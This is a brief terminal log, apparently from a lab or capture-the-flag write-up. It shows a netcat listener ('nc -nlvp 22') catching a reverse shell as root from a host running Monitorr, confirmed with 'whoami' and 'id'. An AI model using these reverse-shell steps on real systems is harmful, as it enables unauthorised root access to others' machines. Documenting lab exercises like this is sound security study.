 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -nlvp 22
listening on [any] 22 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.188.227] 47958
bash: cannot set terminal process group (883): Inappropriate ioctl for device
bash: no job control in this shell
root@erp:~/Monitorr/assets/data/usrimg# whoami
whoami
root
root@erp:~/Monitorr/assets/data/usrimg# id
id
uid=0(root) gid=0(root) groups=0(root)
root@erp:~/Monitorr/assets/data/usrimg#